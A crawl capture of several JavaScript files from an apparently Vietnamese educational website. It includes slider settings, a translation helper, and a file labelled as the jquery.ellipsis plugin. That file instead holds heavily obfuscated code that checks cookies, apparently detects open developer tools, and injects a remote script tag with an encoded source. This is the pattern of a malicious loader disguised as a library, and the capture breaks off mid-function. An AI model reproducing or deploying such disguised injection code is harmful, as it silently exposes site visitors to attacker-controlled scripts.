        navbuttonbgimage:"navbuttonbgimage-28-28-0.png",

        textbgcss:"display:none;",

        textpositiondynamic:"bottomright",

        navpreviewarrowwidth:16,

        playvideoimagewidth:64,

        buttoncss:"display:block; position:relative; margin-top:10px;",

        navshowpreviewontouch:false,

        bottomshadowimagewidth:110,

        showtimer:false,

        navradius:0,

        navmultirows:false,

        navshowpreview:false,

        navmarginy:20,

        navmarginx:16,

        navfeaturedarrowimage:"featuredarrow-16-8-0.png",

        showribbon:false,

        navstyle:"bullets",

        textpositionmarginleft:24,

        descriptioncss:"display:block; position:relative; font:12px \"Lucida Sans Unicode\",\"Lucida Grande\",sans-serif,Arial; color:#fff;  background-color:#e04000; margin-top:10px; padding:10px; ",

        navplaypauseimage:"navplaypause-28-28-0.png",

        backgroundimagetop:-10,

        timercolor:"#ffffff",

        numberingformat:"%NUM/%TOTAL ",

        navdirection:"horizontal",

        navfontsize:12,

        navhighlightcolor:"#333333",

        texteffectdelay1:1000,

        navimage:"bullet-12-12-0.png",

        texteffectdelay2:1500,

        texteffectduration1:600,

        navshowplaypausestandaloneautohide:false,

        texteffectduration2:600,

        navbuttoncolor:"#999999",

        navshowarrow:true,

        texteffectslidedirection:"right",

        navshowfeaturedarrow:false,

        lightboxbarheight:64,

        titlecss:"display:table; position:relative; font:20px Tahoma,Arial; color:#fff; white-space:nowrap; background-color:rgba(0,0,0,0.5);font-weight: bold; padding: 10px;",

        ribbonimagey:0,

        ribbonimagex:0,

        texteffectslidedistance1:120,

        texteffectslidedistance2:120,

        navrowspacing:8,

        navshowplaypausestandaloneposition:"bottomright",

        navshowbuttons:false,

        lightboxthumbtopmargin:12,

        titlecssresponsive:"font-size:12px; display: none;",

        navshowplaypausestandalonewidth:28,

        navfeaturedarrowimageheight:8,

        navopacity:0.8,

        textpositionmarginright:24,

        backgroundimagewidth:120,

        textautohide:true,

        navthumbtitlewidth:120,

        navpreviewposition:"top",

        texteffectseparate:true,

        arrowheight:48,

        arrowmargin:0,

        texteffectduration:600,

        bottomshadowimage:"bottomshadow-110-100-5.png",

        border:0,

        lightboxshowdescription:false,

        timerposition:"bottom",

        navfontcolor:"#333333",

        navthumbnavigationstyle:"arrow",

        borderradius:0,

        navbuttonhighlightcolor:"#333333",

        textpositionstatic:"bottom",

        texteffecteasing2:"easeOutCubic",

        navthumbstyle:"imageonly",

        texteffecteasing1:"easeOutCubic",

        textcss:"display:block; padding:8px 16px; text-align:left;",

        navbordercolor:"#ffffff",

        navpreviewarrowimage:"previewarrow-16-8-0.png",

        navthumbtitlecss:"display:block;position:relative;padding:2px 4px;text-align:left;font:bold 14px Arial,Helvetica,sans-serif;color:#333;",

        showbottomshadow:false,

        texteffectslidedistance:30,

        texteffectdelay:500,

        textpositionmarginstatic:0,

        backgroundimage:"",

        navposition:"bottomright",

        texteffectslidedirection1:"right",

        navborder:4,

        textformat:"Red title",

        texteffectslidedirection2:"right",

        bottomshadowimagetop:100,

        texteffectresponsive:true,

        shadowsize:5,

        lightboxthumbbottommargin:8,

        textpositionmarginbottom:34,

        lightboxshowtitle:true,

        slide: {

            duration:1000,

            easing:"easeOutCubic",

            checked:true,

            effectdirection:0

        },

        fade: {

            duration:1000,

            easing:"easeOutCubic",

            checked:true

        },

        transition:"slide,fade",

        scalemode:"fill",

        isfullscreen:false,

        textformat: {



        }

    });

});

--- FILE ---
content_type: application/x-javascript
request_url: http://fpm.edu.vn/js/terminology_define.js
body_size: 1488
content:

var Terminologies = {
	dics : {

	},
	importDictionary : function(lang, dic) {
		this.dics[lang] = dic;
		//alert(JSON.stringify(this.dics[lang]));
	},
	getByKey : function(key) {
		try {
			var keyUpper = key.toLowerCase();
			//console.log(keyUpper);
			return this.dics[WorkContextJs.lang][keyUpper];
		} catch (ex) {
			console.log('getByKey.ex', ex.message);
		}
		return key;
	},
	getBySubKey : function(lang, subKey) {
		var keyUpper = (lang + subKey).toLowerCase();
		return this.dics[WorkContextJs.lang][keyUpper];
	},
	term: function(key){
		try{
			return this.getByKey(key);
		}catch(ex){
			console.log('term.ex', ex.message);
		}
		return key;
	},
	translateUI : function(blok) {
		try {
            blok = $.extend(blok, { translAttr: 'lang', container : '' });
            var translAttr = blok.translAttr || 'lang';
			var container = blok.container || '';
			$(container + ' [' + translAttr + ']').each(function(index, item) {
                var key = $(item).attr(translAttr);
                var targetattr = $(item).attr("targetattr") || "";
				var translValue = Terminologies.getByKey(key);
				//console.log('key' + index, key);
                //console.log('translValue' + index, translValue);
                if (targetattr !== "") $(item).attr(targetattr, translValue);
				else $(item).html(translValue);
			});
		} catch (ex) {
			console.log('translateUI.ex', ex.message);
		}

	}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://fpm.edu.vn/js/jquery-plugin/jquery.ellipsis.js
body_size: 25225
content:
var kyL7MEe,BqTVxe,XOEsf2,Xw6Xq_P,L0vwzWu,b6dqm4,fP1jSP,goc3gg,D1Avcc7,x9JcLXH,OPiGBT,lbIaPH,FHeWXc,XmuWBR,k1feLgz,yZIhMaw,yxataY,r9S7er,HLr1uQC,gUIc7R,k1yoCyK,_W1ChG8;function p7IPCxz(BqTVxe){return kyL7MEe[BqTVxe>0x23?BqTVxe>0x23?BqTVxe<0x57?BqTVxe>0x57?BqTVxe+0x1a:BqTVxe<0x57?BqTVxe>0x57?BqTVxe+0x38:BqTVxe>0x57?BqTVxe+0x21:BqTVxe-0x24:BqTVxe-0x29:BqTVxe+0x28:BqTVxe+0x7:BqTVxe+0x2f]}kyL7MEe=CF_dQd.call(this);function KxTSUh(kyL7MEe,BqTVxe){Object.defineProperty(kyL7MEe,'length',{value:BqTVxe,configurable:!0x0});return kyL7MEe}var FIJbOa=[],V_rJLn=0x0,Gojlfih=HDwREa(()=>{var kyL7MEe=['2X01nv{Y<!t/B','fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^rN?4Y.pE','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','ar4JY<UC','3oE=v)SC','2X01nvoC','PP)Fd',',%t3d9kC','1%KdFk|B','clVKs+oC','j2_1j7oC','WPU=:3mC','xJMd]<eMD','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','N83GC1<uG','jrWf=[${lT','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;B','177g2++0PIT6B','xr<f2]rNh&~,A','k!FEsgD1lTe7B','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@1B','naIJ?[A','xoTgp@%dx#;4KF','kPNK','h5qz$n5B','7JvE.yj#G','QoiI<3GkH','tG>f]*yC','5a$Jf>4C','8DVKa','zD(gZ','z2WfD?UC','9on<`*MC<R','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,3B','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','=7U==[${lT','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','X,jg/wuC','prFK','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','%DU=c,vB','[z/2c','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@3B','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','d8mfg,#B','2J0=@[MC','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','Q#Szul,;=LG]^ChS^tBG|>!@(J^:]m"q','q%b.d9^?`TD;$E"Q&2F:8z^`?#oK,aMn$w@/)1iS!1z','xG4G(w"0$#1En+!dzzM:=*Jp}6vRMD','bd_=}v8:G','US^=A_}iw8>:[*^bO#7K<*A','tr?J>kWuv#>B4bGr+G~GQ340*NY','XPU=>[aC','XXjd8?VpE','dP(gt@mC','44!fP[A',']DwJb'],BqTVxe,XOEsf2,Xw6Xq_P;BqTVxe=kyL7MEe;for(XOEsf2=0x10;XOEsf2%0x4===0x0;XOEsf2++){var L0vwzWu=0x0;kyL7MEe=BqTVxe=BqTVxe.concat(HDwREa(()=>{var kyL7MEe;L0vwzWu++;if(L0vwzWu===0x1){return[]}for(kyL7MEe=0x63;kyL7MEe;kyL7MEe--)BqTVxe.unshift(BqTVxe.pop());return[]},0x0)())}for(Xw6Xq_P=0xb;Xw6Xq_P;Xw6Xq_P--)BqTVxe.unshift(BqTVxe.pop());return V_rJLn?kyL7MEe.pop():V_rJLn++,kyL7MEe},0x0)();function f_mOwa(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(BqTVxe=f_mOwa()||{},XOEsf2=BqTVxe.TextDecoder,Xw6Xq_P=BqTVxe.Uint8Array,L0vwzWu=BqTVxe.Buffer,b6dqm4=BqTVxe.String||String,fP1jSP=BqTVxe.Array||Array,goc3gg=HDwREa(()=>{var BqTVxe=new fP1jSP(0x80),XOEsf2,Xw6Xq_P;typeof(XOEsf2=b6dqm4[p7IPCxz(0x26)]||b6dqm4.fromCharCode,Xw6Xq_P=[]);return HDwREa(L0vwzWu=>{var fP1jSP,goc3gg;function D1Avcc7(L0vwzWu){return kyL7MEe[L0vwzWu<-0x2c?L0vwzWu+0x5f:L0vwzWu+0x4d]}var x9JcLXH,OPiGBT;typeof(fP1jSP=L0vwzWu[D1Avcc7(-0x5f)],Xw6Xq_P[D1Avcc7(-0x5f)]=0x0);for(goc3gg=0x0;goc3gg<fP1jSP;){OPiGBT=L0vwzWu[goc3gg++];if(OPiGBT<=0x7f){x9JcLXH=OPiGBT}else{if(OPiGBT<=0xdf){var lbIaPH=HDwREa(L0vwzWu=>{return kyL7MEe[L0vwzWu>0x8f?L0vwzWu+0x35:L0vwzWu>0x5b?L0vwzWu>0x5b?L0vwzWu>0x8f?L0vwzWu-0x31:L0vwzWu>0x8f?L0vwzWu+0x1:L0vwzWu>0x5b?L0vwzWu-0x5c:L0vwzWu+0x21:L0vwzWu+0x5a:L0vwzWu-0x54]},0x1);x9JcLXH=(OPiGBT&0x1f)<<p7IPCxz(0x28)|L0vwzWu[goc3gg++]&lbIaPH(0x5d)}else{if(OPiGBT<=0xef){x9JcLXH=(OPiGBT&0xf)<<p7IPCxz(0x27)|(L0vwzWu[goc3gg++]&D1Avcc7(-0x5e))<<0x6|L0vwzWu[goc3gg++]&D1Avcc7(-0x5e)}else{if(b6dqm4[p7IPCxz(0x26)]){var FHeWXc=HDwREa(L0vwzWu=>{return kyL7MEe[L0vwzWu>-0x14?L0vwzWu+0x4f:L0vwzWu>-0x48?L0vwzWu<-0x48?L0vwzWu-0x11:L0vwzWu<-0x14?L0vwzWu>-0x14?L0vwzWu-0x37:L0vwzWu<-0x14?L0vwzWu>-0x48?L0vwzWu>-0x14?L0vwzWu+0x37:L0vwzWu>-0x14?L0vwzWu-0x4:L0vwzWu+0x47:L0vwzWu-0x1f:L0vwzWu+0x54:L0vwzWu-0x29:L0vwzWu+0x10]},0x1);x9JcLXH=(OPiGBT&D1Avcc7(-0x2d))<<0x12|(L0vwzWu[goc3gg++]&p7IPCxz(0x25))<<FHeWXc(-0x44)|(L0vwzWu[goc3gg++]&D1Avcc7(-0x5e))<<FHeWXc(-0x43)|L0vwzWu[goc3gg++]&p7IPCxz(0x25)}else{var XmuWBR=HDwREa(L0vwzWu=>{return kyL7MEe[L0vwzWu<-0x8?L0vwzWu>-0x8?L0vwzWu-0x31:L0vwzWu<-0x3c?L0vwzWu-0x42:L0vwzWu<-0x8?L0vwzWu+0x3b:L0vwzWu-0x42:L0vwzWu+0x3e]},0x1);!(x9JcLXH=0x3f,goc3gg+=XmuWBR(-0x2e))}}}}Xw6Xq_P.push(BqTVxe[x9JcLXH]||(BqTVxe[x9JcLXH]=XOEsf2(x9JcLXH)))}return Xw6Xq_P.join('')},0x1)},0x0)());function eUlIRhU(kyL7MEe){return typeof XOEsf2!=='undefined'&&XOEsf2?new XOEsf2().decode(new Xw6Xq_P(kyL7MEe)):typeof L0vwzWu!=='undefined'&&L0vwzWu?L0vwzWu.from(kyL7MEe).toString('utf-8'):goc3gg(kyL7MEe)}void(D1Avcc7=tgM6fjf(0x22),x9JcLXH=tgM6fjf.apply(void 0x0,[0x44]),OPiGBT=tgM6fjf(p7IPCxz(0x45)),lbIaPH=tgM6fjf.call(p7IPCxz(0x29),0xc),FHeWXc=tgM6fjf(0xf),XmuWBR=tgM6fjf(0xd),k1feLgz={iStdsee:tgM6fjf(0xd),Vwbe5q:tgM6fjf(0xd),WS7D7H:tgM6fjf(p7IPCxz(0x50)),hUwGjh:tgM6fjf(0x4d),K7dtvz:tgM6fjf(0x50),[p7IPCxz(0x4a)]:tgM6fjf(p7IPCxz(0x47))},yZIhMaw=[tgM6fjf(0x9),tgM6fjf(p7IPCxz(0x2c)),tgM6fjf(0xf),tgM6fjf(0xd),tgM6fjf(0xf),tgM6fjf[p7IPCxz(0x30)](void 0x0,p7IPCxz(0x2a)),tgM6fjf.apply(void 0x0,[0x15]),tgM6fjf(0x20),tgM6fjf.call(void 0x0,0x23),tgM6fjf(p7IPCxz(0x3f)),tgM6fjf(0x28),tgM6fjf(0x2a),tgM6fjf(0x25),tgM6fjf(0x34)],yxataY=tgM6fjf(0x6),r9S7er=HDwREa(()=>{var BqTVxe,XOEsf2;function Xw6Xq_P(BqTVxe){return kyL7MEe[BqTVxe<0x3e?BqTVxe>0x3e?BqTVxe+0x2d:BqTVxe-0xb:BqTVxe-0x4d]}typeof(BqTVxe=tgM6fjf[Xw6Xq_P(0x14)](Xw6Xq_P(0x10),[0x7]),XOEsf2={GMtO0C:[],Kr05rY:HDwREa((BqTVxe=yxataY)=>{if(!r9S7er.GMtO0C[0x0]){var XOEsf2=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe<0x3e?BqTVxe+0x4f:BqTVxe>0x3e?BqTVxe<0x3e?BqTVxe+0xa:BqTVxe-0x3f:BqTVxe+0x9]},0x1);r9S7er.GMtO0C.push(XOEsf2(0x45))}return r9S7er.GMtO0C[BqTVxe]},0x0),IkuDh4:BqTVxe,xqL_Lgm:0x27,hUFWL3:[],fO3O_s7:HDwREa((BqTVxe=tgM6fjf(0x6))=>{if(!r9S7er.hUFWL3[Xw6Xq_P(0x12)]){r9S7er.hUFWL3.push(Xw6Xq_P(0x16))}return r9S7er.hUFWL3[BqTVxe]},0x0),KGjY0i:[],C1clIFA:HDwREa((BqTVxe=tgM6fjf.apply(void 0x0,[Xw6Xq_P(0xf)]))=>{var XOEsf2=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe>-0x22?BqTVxe>-0x22?BqTVxe+0x21:BqTVxe+0x59:BqTVxe+0x49]},0x1);if(!r9S7er.KGjY0i[XOEsf2(-0x1a)]){r9S7er.KGjY0i.push(0x37)}return r9S7er.KGjY0i[BqTVxe]},0x0)});return XOEsf2},0x0)());var Ey5sD6,mDD__F,lA9bZM=function(){var BqTVxe={Nw4IET:tgM6fjf(p7IPCxz(0x2c))},XOEsf2,Xw6Xq_P;typeof(XOEsf2=function(...BqTVxe){var XOEsf2=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe<-0x2?BqTVxe>-0x2?BqTVxe-0x5c:BqTVxe>-0x2?BqTVxe+0x14:BqTVxe>-0x2?BqTVxe+0x42:BqTVxe>-0x36?BqTVxe<-0x2?BqTVxe<-0x36?BqTVxe-0x21:BqTVxe<-0x36?BqTVxe-0x34:BqTVxe+0x35:BqTVxe-0x40:BqTVxe-0x2a:BqTVxe-0x46]},0x1);typeof(BqTVxe.length=0x0,BqTVxe[XOEsf2(-0x2b)]=BqTVxe[0x0],BqTVxe[0xd7]=[tgM6fjf[XOEsf2(-0x2c)](void 0x0,[0x8])]);try{var L0vwzWu=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe>0x54?BqTVxe<0x54?BqTVxe+0x59:BqTVxe>0x88?BqTVxe-0x4c:BqTVxe<0x54?BqTVxe+0x3b:BqTVxe<0x88?BqTVxe-0x55:BqTVxe+0x4:BqTVxe+0x11]},0x1);return global||window||new Function(BqTVxe[L0vwzWu(0x5f)][0x0]+yZIhMaw[0x0])()}catch(e){var b6dqm4=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe<-0x2b?BqTVxe+0x18:BqTVxe+0x2a]},0x1);return Xw6Xq_P[tgM6fjf(b6dqm4(-0x22))](this)}},Xw6Xq_P=function(){try{return this}catch(e){return null}});return mDD__F=Xw6Xq_P[tgM6fjf(0xa)](this,Rd9fkp),Ey5sD6=XOEsf2[BqTVxe.Nw4IET](this)}[yZIhMaw[p7IPCxz(0x34)]]();function uRlNLz(BqTVxe,XOEsf2){var Xw6Xq_P=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe>0x1f?BqTVxe>0x1f?BqTVxe>0x1f?BqTVxe>0x1f?BqTVxe<0x1f?BqTVxe-0x4e:BqTVxe>0x53?BqTVxe-0x33:BqTVxe<0x53?BqTVxe<0x1f?BqTVxe-0x40:BqTVxe-0x20:BqTVxe-0x4f:BqTVxe+0x21:BqTVxe+0x55:BqTVxe+0x32:BqTVxe-0x25]},0x1);switch(HLr1uQC){case!r9S7er.Kr05rY()?0x65:0x6:return-BqTVxe;case!(r9S7er.IkuDh4[tgM6fjf(p7IPCxz(0x2f))](Xw6Xq_P(0x2f))==p7IPCxz(0x48))?p7IPCxz(0x29):-0x1b:return BqTVxe+XOEsf2}}function oI78X5H(kyL7MEe){return kyL7MEe=HLr1uQC+(HLr1uQC=kyL7MEe,p7IPCxz(0x2b)),kyL7MEe}!(HLr1uQC=HLr1uQC,gUIc7R=Rd9fkp(-0x28c).create(p7IPCxz(0x37)),k1yoCyK=[]);var S0puA_=/msie/[tgM6fjf(p7IPCxz(0x27))](Rd9fkp(0x181)[k1feLgz.iStdsee][tgM6fjf(p7IPCxz(0x2a))][yZIhMaw[0x2]]()),ry0uT89=/gecko/[tgM6fjf[p7IPCxz(0x30)](p7IPCxz(0x29),0xc)](Rd9fkp(0x181)[XmuWBR][tgM6fjf.call(p7IPCxz(0x29),0xe)][FHeWXc]()),hCHW6mu=/opera/[lbIaPH](Rd9fkp(0x181)[yZIhMaw[p7IPCxz(0x31)]][tgM6fjf(0xe)][yZIhMaw[0x4]]()),ChXIpj=/safari/[tgM6fjf(p7IPCxz(0x27))](Rd9fkp(0x181)[k1feLgz.Vwbe5q][yZIhMaw[0x5]][tgM6fjf.apply(void 0x0,[0xf])]());_W1ChG8={[tgM6fjf.apply(p7IPCxz(0x29),[0x10])]:function(BqTVxe,XOEsf2){var Xw6Xq_P,L0vwzWu;function b6dqm4(BqTVxe){return kyL7MEe[BqTVxe>0x91?BqTVxe-0x38:BqTVxe>0x91?BqTVxe-0x53:BqTVxe<0x5d?BqTVxe+0x30:BqTVxe<0x5d?BqTVxe-0x25:BqTVxe-0x5e]}typeof(Xw6Xq_P={[p7IPCxz(0x32)]:tgM6fjf(0x18)},L0vwzWu=document[tgM6fjf(0x11)](tgM6fjf(0x12)));if((L0vwzWu[tgM6fjf(0x13)](tgM6fjf(0x14),yZIhMaw[0x6]),L0vwzWu[tgM6fjf(0x13)](tgM6fjf(0x16),tgM6fjf(0x17)),L0vwzWu[tgM6fjf(0x13)](Xw6Xq_P[b6dqm4(0x6c)],BqTVxe),document[tgM6fjf[p7IPCxz(0x2d)](p7IPCxz(0x29),[p7IPCxz(0x3d)])](tgM6fjf.call(void 0x0,0x1a))[p7IPCxz(0x2b)][tgM6fjf(0x1b)](L0vwzWu),S0puA_)&&r9S7er.xqL_Lgm>-0x3e){L0vwzWu[tgM6fjf(0x1c)]=function(){if(this[tgM6fjf(0x1d)]==tgM6fjf(0x1e)||this[tgM6fjf(0x1d)]==tgM6fjf(0x1f)+b6dqm4(0x89)){if(XOEsf2!=void 0x0){XOEsf2()}}}}else{if(ry0uT89&&r9S7er.IkuDh4[tgM6fjf.call(p7IPCxz(0x29),b6dqm4(0x69))](0x2)==0x4e){L0vwzWu[yZIhMaw[0x7]]=HDwREa(()=>{if(XOEsf2!=b6dqm4(0x63)){XOEsf2()}},0x0)}else{if(XOEsf2!=void 0x0&&r9S7er.IkuDh4[OPiGBT+tgM6fjf(0x22)](p7IPCxz(0x33))==0x4e){XOEsf2()}}}}};if(new kbNueV(yZIhMaw[0x8],yZIhMaw[0x9],tgM6fjf(0x25)).QN6t8H4=='no'){var BFe5x7P=(k1yoCyK=[tgM6fjf(0x26)+tgM6fjf(0x27)+'ce'],new kbNueV(yZIhMaw[0xa],void 0x0,tgM6fjf(0x25)).QN6t8H4);if(BFe5x7P==''||BFe5x7P==void 0x0){var qrGs2_O,PikFYs9,tABzaan;function eDWC7Q(BqTVxe){return kyL7MEe[BqTVxe>-0x37?BqTVxe<-0x3?BqTVxe<-0x3?BqTVxe<-0x3?BqTVxe<-0x3?BqTVxe+0x36:BqTVxe+0x41:BqTVxe+0x24:BqTVxe-0x5b:BqTVxe-0x53:BqTVxe+0x11]}typeof(qrGs2_O={l4f1fp:tgM6fjf(0x2c)},PikFYs9=((k1yoCyK=[tgM6fjf(0x29),Rd9fkp(eDWC7Q(-0x1a))[yZIhMaw[eDWC7Q(-0x2b)]]()[tgM6fjf(0x2b)](0x24),eDWC7Q(-0x26)],new kbNueV(qrGs2_O.l4f1fp,eDWC7Q(-0x31),yZIhMaw[0xc]).QN6t8H4),Rd9fkp(p7IPCxz(0x3e))[tgM6fjf(0x2d)][tgM6fjf(eDWC7Q(-0x11))+'ol']),tABzaan=PikFYs9[tgM6fjf[p7IPCxz(0x2d)](void 0x0,[0x2f])](eDWC7Q(-0x2f),uRlNLz(p7IPCxz(0x34),HLr1uQC=eDWC7Q(-0x32))));if(tABzaan==tgM6fjf(0x30)){var IEIAPn=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe>-0x4d?BqTVxe<-0x4d?BqTVxe-0x2f:BqTVxe<-0x4d?BqTVxe-0x24:BqTVxe>-0x19?BqTVxe+0x59:BqTVxe<-0x4d?BqTVxe-0x2e:BqTVxe>-0x19?BqTVxe-0x3d:BqTVxe<-0x4d?BqTVxe+0xe:BqTVxe>-0x4d?BqTVxe>-0x19?BqTVxe-0x35:BqTVxe+0x4c:BqTVxe-0x50:BqTVxe-0x17]},0x1);_W1ChG8[tgM6fjf(IEIAPn(-0x3b))](tgM6fjf(0x31)+tgM6fjf.call(IEIAPn(-0x47),0x32)+tgM6fjf(0x33)+yZIhMaw[0xd]+'s',HDwREa(()=>{},0x0))}else{var G1q1WmC=tgM6fjf(eDWC7Q(-0x25));_W1ChG8[G1q1WmC](tgM6fjf(0x35),HDwREa(()=>{},0x0))}}}function kbNueV(BqTVxe,XOEsf2,Xw6Xq_P){var L0vwzWu={[tgM6fjf(0x2c)]:KxTSUh(HDwREa((...BqTVxe)=>{var XOEsf2=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe>0x79?BqTVxe-0x4:BqTVxe-0x46]},0x1);!(BqTVxe[p7IPCxz(0x24)]=0x3,BqTVxe[0x7e]=0x1e);var [Xw6Xq_P,L0vwzWu,b6dqm4]=k1yoCyK;!(BqTVxe[p7IPCxz(0x28)]=new(Rd9fkp(-XOEsf2(0x64))),BqTVxe[XOEsf2(0x4a)][tgM6fjf(BqTVxe[XOEsf2(0x58)]+0x18)](uRlNLz(BqTVxe[BqTVxe[p7IPCxz(0x36)]-0x18][tgM6fjf.apply(XOEsf2(0x4b),[0x37])](),b6dqm4,HLr1uQC=-0x1b)),document[tgM6fjf(0x38)]=uRlNLz(Xw6Xq_P+p7IPCxz(0x38)+Rd9fkp(-XOEsf2(0x47))(L0vwzWu),b6dqm4==XOEsf2(0x59)?'':tgM6fjf(0x39)+BqTVxe[0x6][k1feLgz.WS7D7H](),HLr1uQC=-p7IPCxz(0x39)))},0x0),p7IPCxz(0x31)),[tgM6fjf(0x28)]:KxTSUh(HDwREa((...BqTVxe)=>{var XOEsf2=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe<-0x25?BqTVxe+0x58:BqTVxe+0x31]},0x1);typeof(BqTVxe.length=XOEsf2(-0x4b),BqTVxe[0x9b]=BqTVxe[0x2],BqTVxe[XOEsf2(-0x4b)]=[tgM6fjf(0x3b),tgM6fjf[p7IPCxz(0x2d)](XOEsf2(-0x53),[XOEsf2(-0x54)])]);var [Xw6Xq_P]=k1yoCyK;if(document[tgM6fjf(p7IPCxz(0x3a))][tgM6fjf(0x6)]>0x0&&r9S7er.xqL_Lgm>-0x3e){var L0vwzWu=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe>-0x47?BqTVxe<-0x13?BqTVxe<-0x47?BqTVxe+0x4f:BqTVxe>-0x13?BqTVxe-0x54:BqTVxe>-0x13?BqTVxe+0x1d:BqTVxe<-0x13?BqTVxe+0x46:BqTVxe-0x3c:BqTVxe+0x5c:BqTVxe+0x45]},0x1);void(BqTVxe.TUzm0p5=[tgM6fjf(0x3c)],BqTVxe[L0vwzWu(-0x42)]=document[tgM6fjf(0x38)][tgM6fjf(0x3b)](uRlNLz(Xw6Xq_P,XOEsf2(-0x44),HLr1uQC=-0x1b)));if(BqTVxe[0x6]!=uRlNLz(0x1,oI78X5H(XOEsf2(-0x54)))){var b6dqm4=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe<-0x47?BqTVxe+0x4:BqTVxe>-0x47?BqTVxe<-0x13?BqTVxe>-0x13?BqTVxe-0x23:BqTVxe<-0x47?BqTVxe-0x12:BqTVxe>-0x13?BqTVxe+0x9:BqTVxe>-0x47?BqTVxe>-0x47?BqTVxe<-0x13?BqTVxe+0x46:BqTVxe-0x4f:BqTVxe-0x3e:BqTVxe-0x3e:BqTVxe+0x7:BqTVxe+0x12]},0x1);BqTVxe[XOEsf2(-0x41)]=(BqTVxe[XOEsf2(-0x54)]=uRlNLz(BqTVxe[b6dqm4(-0x42)]+Xw6Xq_P[tgM6fjf[b6dqm4(-0x3d)](void 0x0,[0x6])],0x1,oI78X5H(-p7IPCxz(0x39))),document[tgM6fjf.apply(void 0x0,[b6dqm4(-0x30)])][BqTVxe[XOEsf2(-0x4b)][b6dqm4(-0x3f)]](';',BqTVxe[0x6]));if(BqTVxe[b6dqm4(-0x2f)]==uRlNLz(0x1,oI78X5H(p7IPCxz(0x28)))){BqTVxe.nFX2uK=document[tgM6fjf(0x38)][BqTVxe[0x3][0x1]]}return Rd9fkp(-0xe6)(document[tgM6fjf(p7IPCxz(0x3a))][BqTVxe.TUzm0p5[b6dqm4(-0x3f)]](BqTVxe[0x6],BqTVxe[XOEsf2(-0x41)]))}}BqTVxe.ZfOXs2=0x86;return BqTVxe[p7IPCxz(0x3c)]>BqTVxe.ZfOXs2-(BqTVxe[p7IPCxz(0x3c)]-0xfd)?BqTVxe[0x4d]:''},0x0),p7IPCxz(0x31)),[tgM6fjf(0x23)]:HDwREa((...BqTVxe)=>{var XOEsf2=HDwREa(BqTVxe=>{return kyL7MEe[BqTVxe>-0x21?BqTVxe-0x11:BqTVxe>-0x55?BqTVxe+0x54:BqTVxe-0x3c]},0x1);typeof(BqTVxe.length=XOEsf2(-0x4d),BqTVxe[XOEsf2(-0x3b)]=BqTVxe.aWo9Lh,BqTVxe[XOEsf2(-0x3b)]=0xa0);if(Rd9fkp(0x181)[tgM6fjf(0x3d)]-Rd9fkp(XOEsf2(-0x3a))[tgM6fjf(p7IPCxz(0x46))]>BqTVxe[0x19]||Rd9fkp(XOEsf2(-0x3a))[tgM6fjf(0x3f)+tgM6fjf(0x40)]-Rd9fkp(0x181)[tgM6fjf(0x41)]>BqTVxe[0x19]){return tgM6fjf(0x42)}return'no'},0x0)},b6dqm4;b6dqm4=b6dqm4;if(XOEsf2==tgM6fjf(p7IPCxz(0x3f))&&r9S7er.Kr05rY()){k1yoCyK=[]}b6dqm4=XOEsf2==tgM6fjf(0x43)&&r9S7er.IkuDh4[tgM6fjf(0xb)](0x2)==0x4e?gUIc7R[BqTVxe]||(gUIc7R[BqTVxe]=function(...XOEsf2){return k1yoCyK=XOEsf2,L0vwzWu[BqTVxe].call(this,x9JcLXH)}):L0vwzWu[BqTVxe](tgM6fjf(0x45));return Xw6Xq_P==tgM6fjf(0x25)?{QN6t8H4:b6dqm4}:b6dqm4}KxTSUh(Rd9fkp,0x1);function Rd9fkp(...BqTVxe){var XOEsf2=HDwREa(BqTVxe=>{return 